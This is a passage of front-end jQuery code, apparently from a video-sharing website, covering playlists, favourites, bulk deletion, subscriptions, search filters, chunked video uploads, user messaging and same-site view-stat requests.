				var rotatorParams = $(this).attr('data-rt');
				if (rotatorParams) {
					var url = window.location.href;
					if (url.indexOf('#') > 0) {
						url = url.substring(0, url.indexOf('#'));
					}
					var img = new Image();
					img.src = url + (url.indexOf('?') >= 0 ? '&' : '?') + 'mode=async&action=rotator_videos&pqr=' + rotatorParams;
					$(this).attr('data-rt', '');
				}
			});

			$container.find('[data-playlist-item]').click(function(e) {
				e.preventDefault();

				$container.find('[data-playlist-item]').removeClass('selected');

				var $item = $(this);
				$item.addClass('selected');

				var playlistItemUrl = $item.attr('data-playlist-item');
				if (playlistItemUrl) {
					storage['playlist_state'] = playlistItemUrl;

					var args = {};
					args.url = playlistItemUrl;
					args.success = function (sender, html) {
						$('.player').html('').append($(html.trim()).find('.player-holder'));
						$('.player-holder').find('[data-fancybox="ajax"]').each(function() {
							$(this).click(function(e) {
								e.preventDefault();
								utilitiesAjaxFancyBox($(this), this.href || $(this).attr('data-href'));
							});
						});
						$('.player-holder').find('[data-form="ajax"]').each(function () {
							utilitiesAjaxForm($(this));
						});
						setTimeout(function() {
							utilitiesScrollTo($('.player'), 0);
						}, 0);
					};
					utilitiesGetBlock('video_view_video_view', $item, args);
				}
			});
			if (!storage['playlist_state']) {
				var $defaultItem = $container.find('[data-playlist-item]').first();
				if ($defaultItem.exists()) {
					$defaultItem.addClass('selected').click();
				}
			} else {
				$container.find('[data-playlist-item]').each(function() {
					if ($(this).attr('data-playlist-item') == storage['playlist_state']) {
						$(this).addClass('selected');
					}
				});
			}

			$container.find('[data-fav-video-id]').click(function(e) {
				e.preventDefault();
				e.stopPropagation();

				var $link = $(this);
				var videoId = $link.attr('data-fav-video-id');
				var favType = $link.attr('data-fav-type') || 0;
				utilitiesAjaxRequest($link, {action: 'add_to_favourites', video_id: videoId, video_ids: [videoId], fav_type: favType, playlist_id: 0}, function(json) {
					if (json['status'] == 'failure' && json['errors'] && json['errors'][0] && json['errors'][0]['code'] == 'not_logged_in') {
						if (pageContext && pageContext['loginUrl']) {
							utilitiesAjaxFancyBox($link, pageContext['loginUrl']);
						}
					} else {
						$link.addClass('fixed');
					}
				});
			});
			$container.find('[data-fav-album-id]').click(function(e) {
				e.preventDefault();
				e.stopPropagation();

				var $link = $(this);
				var albumId = $link.attr('data-fav-album-id');
				var favType = $link.attr('data-fav-type') || 0;
				utilitiesAjaxRequest($link, {action: 'add_to_favourites', album_id: albumId, album_ids: [albumId], fav_type: favType}, function(json) {
					if (json['status'] == 'failure' && json['errors'] && json['errors'][0] && json['errors'][0]['code'] == 'not_logged_in') {
						if (pageContext && pageContext['loginUrl']) {
							utilitiesAjaxFancyBox($link, pageContext['loginUrl']);
						}
					} else {
						$link.addClass('fixed');
					}
				});
			});

			function createDeleteCallback($form, $sender, blockId) {
				return function(json) {
					if (json['status'] == 'success') {
						utilitiesReloadBlock(blockId, $sender, true, true);
						if ($form.attr('data-refresh-block-ids')) {
							var blockIds = $form.attr('data-refresh-block-ids').split(',');
							for (var j = 0; j < blockIds.length; j++) {
								utilitiesReloadBlock(blockIds[j], $sender, false, true);
							}
						} else if ($sender.attr('data-redirect-url')) {
							window.location = $sender.attr('data-redirect-url');
						}
					} else {
						for (var i = 0; i < json['errors'].length; i++) {
							var error = json['errors'][i];
							var errorMessage = error['message'];
							if (errorMessage) {
								$form.find('.generic-error').empty().html(errorMessage).fadeIn();
							}
						}
						utilitiesScrollTo($('#' + blockId), 0);
					}
				};
			}

			$container.find('[data-action="select"]').each(function() {
				$(this).click(function(e) {
					if ($(this).hasClass('disabled')) {
						return;
					}

					var $form = $(this).parents('form');
					var $checkbox = $(this).find('input');
					if (!$(e.target).is($checkbox)) {
						$checkbox.prop('checked', !$checkbox.prop('checked'));
					}

					var selectedNumber = parseInt($form.attr('data-selected-cnt')) || 0;
					if ($checkbox.prop('checked')) {
						$(this).addClass('active');
						selectedNumber++;
					} else {
						$(this).removeClass('active');
						selectedNumber = Math.max(selectedNumber - 1, 0);
					}
					$form.find('input[data-mode="selection"]').prop('disabled', selectedNumber == 0);
					$form.find('input[data-action="select_all"]').toggleClass('active', selectedNumber == $form.find('input[type=checkbox]').length - $form.find('input[type=checkbox][disabled]').length);
					$form.attr('data-selected-cnt', selectedNumber);
				});
			});

			$container.find('[data-action="choose"]').each(function() {
				$(this).click(function() {
					if ($(this).hasClass('disabled')) {
						return;
					}

					var $form = $(this).parents('form');
					var $radio = $(this).find('input');
					$radio.prop('checked', true);

					if ($radio.prop('checked')) {
						$form.find('[data-action="choose"]').removeClass('active');
						$(this).addClass('active');
					}
				});
			});

			$container.find('[data-action="delete"]').each(function() {
				$(this).click(function(e) {
					e.preventDefault();

					if ($(this).hasClass('disabled')) {
						return;
					}

					var $form = $(this).parents('form');
					var $button = $(this);
					var confirmText = $button.attr('data-confirm') || '';
					if (!confirmText || confirm(confirmText)) {
						var objectId = $button.attr('data-id');
						if (!objectId) {
							return;
						}

						var blockId = $form.attr('data-block-id');
						var params = utilitiesParseParameters($form.attr('data-parameters'));
						params['function'] = 'get_block';
						params['block_id'] = blockId;
						params['delete'] = [objectId];
						utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
					}
				});
			});

			$container.find('[data-action="delete_mixed"]').each(function() {
				$(this).click(function(e) {
					e.preventDefault();

					if ($(this).hasClass('disabled')) {
						return;
					}

					var $form = $(this).parents('form');
					var $button = $(this);
					var confirmText = $button.attr('data-confirm') || '';
					if (!confirmText || confirm(confirmText)) {
						var videoId = $button.attr('data-video-id');
						var albumId = $button.attr('data-album-id');
						if (!videoId && !albumId) {
							return;
						}

						var blockId = $form.attr('data-block-id');
						var params = utilitiesParseParameters($form.attr('data-parameters'));
						params['function'] = 'get_block';
						params['block_id'] = blockId;
						if (videoId) {
							params['delete_video_ids'] = [videoId];
						} else if (albumId) {
							params['delete_album_ids'] = [albumId];
						}
						utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
					}
				});
			});

			$container.find('form[data-controls]').each(function () {
				var $form = $(this);
				var blockId = $form.attr('data-block-id');

				$form.find('input[type="button"]').each(function() {
					$(this).click(function(e) {
						e.preventDefault();

						var $button = $(this);
						var confirmText = $button.attr('data-confirm') || '';
						if (confirmText) {
							confirmText = utilitiesCountFormat(confirmText, '%1%', parseInt($form.attr('data-selected-cnt')));
						}
						var params = {};
						if (!confirmText || confirm(confirmText)) {
							if ($button.attr('data-action') == 'select_all') {
								if ($button.hasClass('active')) {
									$form.find('input[type=checkbox]').each(function() {
										if (this.checked) {
											$(this).click();
										}
									});
								} else {
									$form.find('input[type=checkbox]').each(function() {
										if (!this.checked) {
											$(this).click();
										}
									});
								}
							} else if ($button.attr('data-action') == 'delete_multi') {
								params = utilitiesParseParameters($form.attr('data-parameters'));
								params['function'] = 'get_block';
								params['block_id'] = blockId;
								params['delete'] = [];
								$form.find('input[type=checkbox]').each(function() {
									if (this.checked) {
										params['delete'].push(this.value);
									}
								});

								utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
							} else if ($button.attr('data-action') == 'delete_mixed_multi') {
								params = utilitiesParseParameters($form.attr('data-parameters'));
								params['function'] = 'get_block';
								params['block_id'] = blockId;
								params['delete_video_ids'] = [];
								params['delete_album_ids'] = [];
								$form.find('input[type=checkbox]').each(function() {
									if (this.checked) {
										if (this.name == 'delete_video_ids[]') {
											params['delete_video_ids'].push(this.value);
										} else if (this.name == 'delete_album_ids[]') {
											params['delete_album_ids'].push(this.value);
										}
									}
								});

								utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
							} else if ($button.attr('data-action') == 'move_multi') {
								var playlistSelectorUrl = $button.attr('data-href');
								if (playlistSelectorUrl) {
									utilitiesAjaxFancyBox($button, playlistSelectorUrl, function () {
										var $inner_form = this.inner.find('form');
										utilitiesAjaxForm($inner_form, {
											beforeSubmit: function($inner_form) {
												$.fancybox.close();

												var playlistId = parseInt($inner_form.find('[name="playlist_id"]:checked').val());
												if (playlistId) {
													params = utilitiesParseParameters($form.attr('data-parameters'));
													params['function'] = 'get_block';
													params['block_id'] = blockId;
													params['move_to_playlist_id'] = playlistId;
													params['delete'] = [];
													$form.find('input[type=checkbox]').each(function() {
														if (this.checked) {
															params['delete'].push(this.value);
														}
													});

													utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
												} else {
													var createPlaylistUrl = $inner_form.attr('data-create-playlist-url');
													if (createPlaylistUrl) {
														utilitiesAjaxFancyBox($button, createPlaylistUrl, function () {
															var $inner_form = this.inner.find('form');
															utilitiesAjaxForm($inner_form, {
																success: function($inner_form, newPlaylistData) {
																	$.fancybox.close();

																	newPlaylistData = $(newPlaylistData);
																	playlistId = newPlaylistData.attr('data-playlist-id');

																	if (playlistId) {
																		params = utilitiesParseParameters($form.attr('data-parameters'));
																		params['function'] = 'get_block';
																		params['block_id'] = blockId;
																		params['move_to_playlist_id'] = playlistId;
																		params['delete'] = [];
																		$form.find('input[type=checkbox]').each(function() {
																			if (this.checked) {
																				params['delete'].push(this.value);
																			}
																		});

																		utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
																	}
																}
															});
														});
													}
												}
												return false;
											}
										});
									});
								}
							} else if ($button.attr('data-action') == 'redirect') {
								var redirectUrl = $button.attr('data-redirect-url');
								if (!redirectUrl) {
									return;
								}

								window.location = redirectUrl;
							} else if ($button.attr('data-action') == 'delete_playlist') {
								var playlistId = $button.attr('data-id');
								if (!playlistId) {
									return;
								}

								params['action'] = 'delete_playlists';
								params['delete'] = [playlistId];
								utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
							} else if ($button.attr('data-action') == 'delete_dvd') {
								var dvdId = $button.attr('data-id');
								if (!dvdId) {
									return;
								}

								params['action'] = 'delete_dvds';
								params['delete'] = [dvdId];
								utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
							}
						}
					});
				})
			});
		};

		var initAjaxForms = function () {
			$('[data-form="ajax"]').each(function () {
				utilitiesAjaxForm($(this));
			});
		};

		var initSubscriptions = function () {
			var $btnSubscriptions = $('[data-subscribe-to], [data-unsubscribe-to]');
			$btnSubscriptions.click(function(e) {
				e.preventDefault();

				var $btn = $(this);
				if ($btn.hasClass('done')) {
					return;
				}
				var subscriptionTo = $btn.attr('data-subscribe-to') || $btn.attr('data-unsubscribe-to');
				var confirmation = $btn.attr('data-confirm');
				var subscriptionId = $btn.attr('data-id');
				if (subscriptionTo && subscriptionId) {
					var params = {action: 'subscribe'};
					if (!$btn.attr('data-subscribe-to')) {
						params['action'] = 'unsubscribe';
					}
					if (subscriptionTo == 'category') {
						params[params['action'] + '_category_id'] = subscriptionId;
					} else if (subscriptionTo == 'model') {
						params[params['action'] + '_model_id'] = subscriptionId;
					} else if (subscriptionTo == 'content_source') {
						params[params['action'] + '_cs_id'] = subscriptionId;
					} else if (subscriptionTo == 'user') {
						params[params['action'] + '_user_id'] = subscriptionId;
					} else if (subscriptionTo == 'playlist') {
						params[params['action'] + '_playlist_id'] = subscriptionId;
					} else if (subscriptionTo == 'dvd') {
						params[params['action'] + '_dvd_id'] = subscriptionId;
					}
					if (!confirmation || confirm(confirmation)) {
						utilitiesAjaxRequest($btn, params, function (json) {
							if (json['status'] == 'success') {
								$btn.addClass('done');
								var $buttonInfo = $btn.parents().first().find('.button-info');
								if ($buttonInfo.exists()) {
									if (params['action'] == 'subscribe') {
										$buttonInfo.html(parseInt($buttonInfo.html()) + 1);
									} else {
										$buttonInfo.html(parseInt($buttonInfo.html()) - 1);
									}
								}
							}
						});
					}
				}
			});
		};

		var initSearch = function () {
			var selectedOptions, userId = '';
			if (typeof(Storage) !== 'undefined') {
				if (pageContext && pageContext['userId']) {
					userId = pageContext['userId'] + ':';
				}

				selectedOptions = sessionStorage.getItem(userId + location.href + '#search_filter');
				if (!selectedOptions) {
					selectedOptions = sessionStorage.getItem(location.href + '#search_filter');
				}
				if (selectedOptions) {
					selectedOptions = JSON.parse(selectedOptions);
					for (var id in selectedOptions) {
						$('#' + id).prop('checked', true);
					}
					if (!selectedOptions.search_string_filter) {
						$('#search_string_filter').prop('checked', false);
					}
				} else {
					selectedOptions = {search_string_filter: true};
				}
			}

			if (typeof $.Autocomplete == 'function' && $.Autocomplete.defaults.serviceUrl) {
				$('#search_form input[type="text"]').autocomplete({
					paramName: 'q',
					onSelect: function(suggestion) {
						if (suggestion && suggestion.data && suggestion.data.url) {
							window.location = suggestion.data.url;
						}
					}
				});
			}

			$('#search_form').submit(function(e) {
				try {
					if (this['q'].value == '') {
						this['q'].focus();
						e.preventDefault();
						return;
					}
					if ($(this).attr('data-url')) {
						var value = this['q'].value.replace(/[-]/g, '[dash]').replace(/[ ]+/g, '-').replace(/[?]/g, '').replace(/[&]/g, '%26').replace(/[?]/g, '%3F').replace(/[/]/g, '%2F').replace(/\[dash\]/g, '--');
						window.location = $(this).attr('data-url').replace('%QUERY%', encodeURIComponent(value));
						e.preventDefault();
					}
				} catch (e) {}
			});

			$('#search_form .search-button').click(function() {
				$(this).submit();
			});

			$('[data-search-filter-ids] input, [data-search-filter-ids] button').click(function() {
				var $container = $(this).parents('[data-search-filter-ids]');

				if ($(this).prop('type') == 'button' || $(this).prop('tagName').toLowerCase() == 'button') {
					$container.find('input[name*="[]"]').each(function () {
						var $input = $(this);
						$input.prop('checked', false);

						if (selectedOptions) {
							if ($input.attr('id')) {
								if ($input.prop('checked')) {
									selectedOptions[$input.attr('id')] = true;
								} else {
									delete selectedOptions[$input.attr('id')];
								}
							}
							sessionStorage.setItem(userId + location.href + '#search_filter', JSON.stringify(selectedOptions));
						}
					});
				} else {
					if (selectedOptions) {
						if ($(this).attr('id')) {
							if ($(this).prop('checked')) {
								selectedOptions[$(this).attr('id')] = true;
							} else {
								delete selectedOptions[$(this).attr('id')];
							}
						}
						sessionStorage.setItem(userId + location.href + '#search_filter', JSON.stringify(selectedOptions));
					}
				}

				var blockIds = $container.attr('data-search-filter-ids').split(',');

				var params = {};
				var paramGroups = {};
				$container.find('input').each(function () {
					var $input = $(this);
					if ($input.prop('type') == 'hidden' || ($input.prop('type') == 'checkbox' && $input.prop('checked')) || ($input.prop('type') == 'radio' && $input.prop('checked'))) {
						if ($input.prop('name').indexOf('[]') > 0) {
							var paramName = $input.prop('name').replace('[]', '');
							if ($input.attr('data-group-id')) {
								var groupMap = paramGroups[paramName] || {};
								var group = groupMap[$input.attr('data-group-id')] || [];
								group.push($input.prop('value'));
								groupMap[$input.attr('data-group-id')] = group;
								paramGroups[paramName] = groupMap;
							} else {
								params[paramName] = $input.prop('value') + (params[paramName] ? ',' + params[paramName] : '');
							}
						} else {
							params[$input.prop('name')] = $input.prop('value');
						}
					}
				});

				for (var groupName in paramGroups) {
					if (paramGroups.hasOwnProperty(groupName)) {
						var groupedArray = [];
						for (var groupId in paramGroups[groupName]) {
							if (paramGroups[groupName].hasOwnProperty(groupId)) {
								groupedArray.push('(' + paramGroups[groupName][groupId].join(',') + ')');
							}
						}
						params[groupName] = groupedArray.join('|');
					}
				}


				for (var paramName in params) {
					if (params.hasOwnProperty(paramName)) {
						if (params[paramName] == 'all') {
							delete params[paramName];
						}
					}
				}

				for (var i = 0; i < blockIds.length; i++) {
					storage[blockIds[i]] = params;
					utilitiesReloadBlock(blockIds[i], $container, false, true);
				}
			});
		};

		var initVideoUploadForm = function($uploadForms) {
			if (!$uploadForms) {
				$uploadForms = $('[data-form="ajax-upload"]');
			}
			$uploadForms.each(function () {
				var $form = $(this);
				var redirectUrl = $form.attr('data-redirect-url');
				var continueForm = $form.attr('data-continue-form');
				var lastPercent = 0;

				var progressFunction = function(percent, uploadData) {
					percent = Math.min(parseFloat(percent) || 0, 100);
					if (percent > lastPercent) {
						$form.addClass('uploading');
						if (!$form.find('.progressbar').exists()) {
							$form.append($('<div class="progressbar"><div class="progress"></div><div class="text"></div></div>'))
						}
						$form.find('.progressbar .progress').stop(true, true).animate({width: percent + '%'});
						$form.find('.progressbar .text').html(parseInt(percent) + '%');
						if (percent > 55) {
							$form.find('.progressbar').addClass('half-done');
						}
						lastPercent = percent;
						if (percent != 100 && continueForm) {
							$('#' + continueForm).show();
						}
					}

					if (uploadData && uploadData['filename']) {
						$form.unblock().addClass('uploading-finished');
						if (redirectUrl) {
							window.location = redirectUrl.replace('%HASH%', uploadData['filename']);
						} else if (continueForm) {
							var $continueForm = $('#' + continueForm);
							$continueForm.show();
							$continueForm.find('input[type="submit"]').enable(true);
							$continueForm.find('input[name="file"]').val(uploadData['filename'] + '.mp4');
							$continueForm.find('input[name="file_hash"]').val(uploadData['filename']);
							$continueForm.find('input[name="files"]').val(uploadData['filename']);

							var $previewImage = $('[data-preview-src]');
							if ($previewImage.exists()) {
								$previewImage.attr('src', $previewImage.attr('data-preview-src').replace('%HASH%', uploadData['filename']));
							}

							var $previewInfo = $('[data-info-src]');
							if ($previewInfo.exists()) {
								if (uploadData['dimensions'] && uploadData['duration_string'] && uploadData['size_string']) {
									$previewInfo.html($previewInfo.attr('data-info-src').replace('%1%', uploadData['dimensions'][0] + 'x' + uploadData['dimensions'][1]).replace('%2%', uploadData['duration_string']).replace('%3%', uploadData['size_string']));
								}
								if (uploadData['files_count'] && uploadData['files_size_string']) {
									$previewInfo.html(utilitiesCountFormat(utilitiesCountFormat($previewInfo.attr('data-info-src').replace('%2%', uploadData['files_size_string']), '%1%', uploadData['files_count']), '%3%', uploadData['files_skipped']));
								}
							}
						}
					}
				};

				utilitiesAjaxForm($form, {
					success: function($form, uploadData) {
						progressFunction(100, uploadData);
					},

					beforeSerialize: function($form) {
						var md5filename = '';
						if ($form.find('[name="url"]').val() || $form.find('[name="content"]').val() || $form.find('[name="content[]"]').val() || $form.find('[name="upload_option"]:checked').val() == 'embed') {
							for (var i = 0; i < 32; i++) {
								md5filename += '' + Math.floor((Math.random() * 10));
							}
							$form.find('[name="filename"]').val(md5filename);
						} else {
							$form.find('[name="filename"]').val(md5filename);
						}
					},

					beforeSubmit: function($form) {
						lastPercent = 0;

						var action = $form.find('[name="action"]').val();
						var uploadType = $form.find('[name="upload_option"]:checked').val() || 'file';
						var hash = $form.find('[name="filename"]').val();
						var $fileInput, files;

						if (action == 'upload_files') {
							$fileInput = $form.find('[name="content[]"]');
							files = [];

							var totalsize = 0;
							var filesLoaded = 0, sizeLoaded = 0;
							$fileInput.each(function() {
								for (var i = 0; i < this.files.length; i++) {
									files.push(this.files[i]);
									totalsize += this.files[i].size || 0;
								}
							});

							var uploadSendFileFunction = function (index) {
								if (index - 1 > filesLoaded || index - 1 > files.length) {
									return;
								}

								var data = new FormData();
								data.append('filename', hash);
								data.append('files', files.length.toString());
								data.append('index', index);
								if (index > 0) {
									data.append('content', files[index - 1]);
								}

								$.ajax({
									type: 'POST',
									url: $form.attr('action'),
									xhr: function() {
										var xhr = new window.XMLHttpRequest();
										xhr.withCredentials = true;
										xhr.upload.addEventListener('progress', function(event) {
											if (event.lengthComputable) {
												progressFunction((sizeLoaded + event.loaded) / totalsize * 100);
											}
										},false);
										return xhr;
									},

									success: function (response) {
										if (typeof response != 'object') {
											response = JSON.parse(response);
										}
										if (response['status'] == 'success') {
											if (index > 0) {
												filesLoaded++;
												sizeLoaded += files[index - 1].size || 0;
												if (files.length > filesLoaded) {
													progressFunction(sizeLoaded / totalsize * 100);
													uploadSendFileFunction(filesLoaded + 1);
												} else {
													progressFunction(100);
													uploadSendFileFunction(0);
												}
											} else {
												progressFunction(100, response['data']);
											}
										} else {
											$form.kvsProcessFormErrors(response).removeClass('uploading').unblock().find('.progressbar').hide().remove();
										}
									},

									error: function (xhr) {
										if (xhr.status == 0) {
											setTimeout(function () {
												uploadSendFileFunction(index);
											}, 10 * 1000);
											return;
										}
										$form.find('.generic-error').html(defaultErrorMessage).show();
										$form.removeClass('uploading').unblock().find('.progressbar').hide().remove();
									},

									data: data,
									processData: false,
									contentType: false
								});
							};

							setTimeout(function () {
								$form.block({message: null});
								uploadSendFileFunction(filesLoaded + 1);
							}, 0);
							return false;
						} else if (action == 'upload_file') {
							if (uploadType == 'file') {
								$fileInput = $form.find('[name="content"]');
								if ($fileInput.exists()) {
									files = $fileInput.get(0).files;
									if (files && files.length == 1) {
										var chunkSize = 9 * 1024 * 1024;
										if (pageContext && pageContext['upload_chunk_size']) {
											chunkSize = parseInt(pageContext['upload_chunk_size']);
										}
										var filesize = files[0].size || 0;
										var chunks = Math.floor(filesize / chunkSize);
										var chunksLoaded = 0;
										if (filesize % chunkSize > 0) {
											chunks++;
										}

										var uploadSliceFunction = function (file, start, end) {
											var slice = file['mozSlice'] ? file['mozSlice'] : (file['webkitSlice'] ? file['webkitSlice'] : (file['slice'] ? file['slice'] : function () {
											}));
											return slice.bind(file)(start, end);
										};

										var uploadSendChunkFunction = function (index) {
											if (index - 1 > chunksLoaded) {
												return;
											}

											var data = new FormData();
											data.append('filename', hash);
											data.append('upload_option', 'file');
											data.append('chunks', chunks.toString());
											data.append('index', index);
											data.append('size', filesize.toString());
											if (index > 0) {
												data.append('content', uploadSliceFunction(files[0], (index - 1) * chunkSize, Math.min(index * chunkSize, filesize)));
											}

											$.ajax({
												type: 'POST',
												url: $form.attr('action'),
												xhr: function() {
													var xhr = new window.XMLHttpRequest();
													xhr.withCredentials = true;
													xhr.upload.addEventListener('progress', function(event) {
														if (event.lengthComputable) {
															progressFunction((chunkSize * chunksLoaded + event.loaded) / filesize * 100);
														}
													},false);
													return xhr;
												},

												success: function (response) {
													if (typeof response != 'object') {
														response = JSON.parse(response);
													}
													if (response['status'] == 'success') {
														if (index > 0) {
															chunksLoaded++;
															if (chunks > chunksLoaded) {
																progressFunction((chunkSize * chunksLoaded) / filesize * 100);
																uploadSendChunkFunction(chunksLoaded + 1);
															} else {
																progressFunction(100);
																uploadSendChunkFunction(0);
															}
														} else {
															progressFunction(100, response['data']);
														}
													} else {
														$form.kvsProcessFormErrors(response).removeClass('uploading').unblock().find('.progressbar').hide().remove();
													}
												},

												error: function (xhr) {
													if (xhr.status == 0) {
														setTimeout(function () {
															uploadSendChunkFunction(index);
														}, 10 * 1000);
														return;
													}
													$form.find('.generic-error').html(defaultErrorMessage).show();
													$form.removeClass('uploading').unblock().find('.progressbar').hide().remove();
												},

												data: data,
												processData: false,
												contentType: false
											});
										};

										setTimeout(function () {
											$form.block({message: null});
											uploadSendChunkFunction(chunksLoaded + 1);
										}, 0);
										return false;
									}
								}
							} else if (uploadType == 'url') {
								var $urlInput = $form.find('[name="url"]');
								if ($urlInput.exists()) {
									var url = $urlInput.val();
									if (url) {
										var uploadSendUrlFunction = function () {
											$.ajax({
												type: 'POST',
												url: $form.attr('action'),
												xhrFields: {
													withCredentials: true
												},

												success: function (response) {
													if (typeof response != 'object') {
														response = JSON.parse(response);
													}
													if (response['status'] == 'success') {
														if (response['data']['state'] == 'uploading') {
															progressFunction(response['data']['percent'], response['data']);
															setTimeout(uploadSendUrlFunction, 1000);
														} else {
															progressFunction(100, response['data']);
														}
													} else {
														$form.kvsProcessFormErrors(response).removeClass('uploading').unblock().find('.progressbar').hide().remove();
													}
												},

												error: function (xhr) {
													if (xhr.status == 0) {
														setTimeout(function () {
															uploadSendUrlFunction();
														}, 10 * 1000);
														return;
													}
													$form.find('.generic-error').html(defaultErrorMessage).show();
													$form.removeClass('uploading').unblock().find('.progressbar').hide().remove();
												},

												data: {
													upload_option: 'url',
													filename: hash,
													url: url,
													upload_v2: 'true'
												}
											});
										};

										setTimeout(function () {
											$form.block({message: null});
											uploadSendUrlFunction();
										}, 0);
										return false;
									}
								}
							}
						}
						return true;
					}

				}, true);

				$form.find('[name="upload_option"]').change(function() {
					var $radio = $(this);
					if ($radio.prop('checked')) {
						var disabledProp = 'disabled';
						if ($radio.val() == 'file') {
							$form.find('[name="content"]').parents('.file-control').find('input').removeAttr(disabledProp).click();
							$form.find('[name="url"]').attr(disabledProp, disabledProp).val('').change();
							$form.find('[name="embed"]').attr(disabledProp, disabledProp).val('').change().parents('.row').find('label').removeClass('required');
							$form.find('[name="duration"]').attr(disabledProp, disabledProp).val('').change().parents('.row').find('label').removeClass('required');
							$form.find('[name="screenshot"]').parents('.file-control').find('input').attr(disabledProp, disabledProp).val('').change().parents('.row').find('label').removeClass('required');
						} else if ($radio.val() == 'url') {
							$form.find('[name="content"]').parents('.file-control').find('input').attr(disabledProp, disabledProp).val('').change();
							$form.find('[name="url"]').removeAttr(disabledProp).focus();
							$form.find('[name="embed"]').attr(disabledProp, disabledProp).val('').change().parents('.row').find('label').removeClass('required');
							$form.find('[name="duration"]').attr(disabledProp, disabledProp).val('').change().parents('.row').find('label').removeClass('required');
							$form.find('[name="screenshot"]').parents('.file-control').find('input').attr(disabledProp, disabledProp).val('').change().parents('.row').find('label').removeClass('required');
						} else if ($radio.val() == 'embed') {
							$form.find('[name="url"]').attr(disabledProp, disabledProp).val('').change();
							$form.find('[name="content"]').parents('.file-control').find('input').attr(disabledProp, disabledProp).val('').change();
							$form.find('[name="embed"]').removeAttr(disabledProp).focus().parents('.row').find('label').addClass('required');
							$form.find('[name="duration"]').removeAttr(disabledProp).parents('.row').find('label').addClass('required');
							$form.find('[name="screenshot"]').parents('.file-control').find('input').removeAttr(disabledProp).parents('.row').find('label').addClass('required');
						}
					}
				});

				var params = {mode: 'async', format: 'json', action: $form.find('[name="action"]').val()};
				$form.attr('action', ($form.attr('action') || '') + (($form.attr('action') || '').indexOf('?') >=0 ? '&' : '?') + $.param(params));
			});
		};

		var initProfile = function() {
			$('[data-action="message"],[data-action="add_to_friends"]').click(function(e) {
				e.preventDefault();

				var $btn = $(this);
				if ($btn.hasClass('done')) {
					return;
				}

				var popupClass = '.popup-send-message';
				if ($btn.attr('data-action') == 'add_to_friends') {
					popupClass = '.popup-add-to-friends';
				}
				$.fancybox($(popupClass).clone(true, true), {
					afterShow: function () {
						var $form = this.inner.find('form');
						utilitiesAjaxForm($form, {
							success: function() {
								$btn.addClass('done');
								$.fancybox.close();
								if ($btn.attr('data-action') == 'add_to_friends') {
									window.location.reload();
								}
							}
						});
						utilitiesLoadSmileys(this.inner);
					},

					helpers: {
						overlay: {closeClick: false}
					},

					topRatio: 0.3
				});
			});
		};

		var initMessages = function () {
			var $messageForm = $('#send_message_form');
			if ($messageForm.exists()) {
				utilitiesLoadSmileys($messageForm);
				utilitiesAjaxForm($messageForm, {
					success: function($form, newMessageData) {
						var editing = false;
						if ($form.find('[name="message_id"]').val() == newMessageData['message_id']) {
							editing = true;
						}
						$form.get(0).reset();
						$form.find('[name="message_id"]').val('');

						var messagesBlockId = $form.attr('data-block-id');
						var $messagesList = $('.list-messages');
						if (newMessageData && messagesBlockId && $messagesList.exists()) {
							var args = {
								success: function(sender, html) {
									var resultElement = document.createElement('DIV');
									resultElement.innerHTML = html;

									if (editing) {
										$messagesList.find('.item[data-message-id="' + newMessageData['message_id'] + '"]').replaceWith($(resultElement).find('.item[data-message-id="' + newMessageData['message_id'] + '"]'));
									} else {
										var $newItem = $(resultElement).find('.item[data-message-id="' + newMessageData['message_id'] + '"]').addClass('hidden');
										$messagesList.find('#' + messagesBlockId + '_items').append($newItem);

										setTimeout(function() {
											$messagesList.show();
											$newItem.fadeIn();
										}, 200);
									}
								}
							};
							utilitiesGetBlock(messagesBlockId, null, args);
						}
					}
				});
			}

			$('[data-action="delete_conversation"], [data-action="ignore_conversation"]').click(function(e) {
				e.preventDefault();

				var $button = $(this);
				var confirmText = $button.attr('data-confirm') || '';
				if (!confirmText || confirm(confirmText)) {
					var userId = $button.attr('data-user-id');
					if (!userId) {
						return;
					}

					var blockId = $button.attr('data-block-id');
					var params = {};
					params['function'] = 'get_block';
					params['block_id'] = blockId;
					params['action'] = $button.attr('data-action');
					params['conversation_user_id'] = userId;
					utilitiesAjaxRequest($button, params, function(json) {
						if (json['status'] == 'success') {
							window.location.reload();
						}
					});
				}
			});

			$(document).on('click', '.list-messages [data-edit-message-id]', function(e) {
				e.preventDefault();

				var $button = $(this);
				var messageId = $button.attr('data-edit-message-id');
				if (!messageId) {
					return;
				}

				var $form = $('#send_message_form');
				if ($form.find('[name="message_id"]').val()) {
					return;
				}
				$form.find('[name="message_id"]').val(messageId);
				utilitiesScrollTo($form);

				var $item = $button.parents('.item[data-message-id="' + messageId + '"]');
				$item.addClass('editing');

				var originalText = $item.find('.original-text').html() || '';
				originalText = originalText.replace(/<br>/gi, '\n').replace(/&gt;/gi, '>').replace(/&lt;/gi, '<').replace(/&#34;/gi, '"');
				originalText = originalText.replace(/<img.*?alt=['"](.*?)['"].*?>/gi, '$1');
				originalText = originalText.trim();
				$form.find('[name="message"]').val(originalText).focus();
			});
		};

		var initStats = function() {
			var sendStatsReq = function(action) {
				var statsUrl = window.location.href;
				if (statsUrl.indexOf('#') > 0) {
					statsUrl = statsUrl.substring(0, statsUrl.indexOf('#'));
				}
				if (statsUrl.indexOf('?') >= 0) {
					statsUrl += '&';
				} else {
					statsUrl += '?';
				}

				if (action == 'js_stats' && pageContext) {
					if (pageContext['disableStats']) {
						return;
					}
					if (pageContext['videoId']) {
						statsUrl += 'video_id=' + pageContext['videoId'] + '&';
					}
					if (pageContext['albumId']) {
						statsUrl += 'album_id=' + pageContext['albumId'] + '&';
					}
				}

				var img = new Image();
				img.src = statsUrl + 'mode=async&action=' + action + '&rand=' + new Date().getTime();
			};

			$.cookie('kt_tcookie', '1', {expires: 7, path: '/', samesite: 'Lax'});
			if ($.cookie('kt_tcookie') == '1') {
				sendStatsReq('js_stats');
			}

			if (pageContext && pageContext['userId']) {
				var reporter = function() {
					sendStatsReq('js_online_status');
				};
				reporter();
				setInterval(reporter, 60 * 1000);
			}
		};

		var initAutoscroll = function() {
			var $autoscroll = $('[data-autoscroll="true"]');
